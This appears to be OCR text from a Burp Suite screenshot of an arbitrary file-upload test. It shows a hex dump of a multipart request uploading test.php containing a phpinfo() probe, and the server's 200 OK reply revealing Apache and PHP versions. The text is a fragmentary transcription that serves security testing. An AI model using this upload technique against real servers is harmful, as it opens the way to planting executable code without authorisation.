 Request
Pretty Raw Hex \n
61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate Accept-L
75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 h;q=0.9 Connect
3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d ion: close --
2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
61 72 79 4d 4a 68 69 6f 71 44 61 56 39 undaryMJhioqDaV9
50 4f 6e 0d 0a 43 6f 6e 74 65 6e 74 2d 4RhPOn Content-
70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 m-data; name="fi
3b 20 66 69 6c 65 6e 61 6d 65 3d 22 74 le"; filename="t
2e 70 68 70 0a 0d 0a 43 6f 6e 74 65 6e est.php Conten
79 70 65 3a 20 61 70 70 6c 69 63 61 74 t-Type: applicat
2f 6f 63 74 65 74 2d 73 74 72 65 61 6d ion/octet-stream
0a 3c 3f 70 68 70 0d 0a 70 68 70 69 6e <?php phpin
29 3b 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d fo(); ?> -----
62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
4d 4a 68 69 6f 71 44 61 56 39 34 52 68 aryMJhioqDaV94Rh
0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 POn Content-Dis
69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 ata; name="name"
0a 74 65 73 74 2e 70 68 70 0a 0a 2d 2d test.php --
2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
61 72 79 4d 4a 68 69 6f 71 44 61 56 39 undaryMJhioqDaV9
50 4f 6e 2d 2d 0d 0a -- -- -- -- -- -- 4RhPOn--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Aug 2023 13:16:24 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? Search... 0 matches
INSPECTOR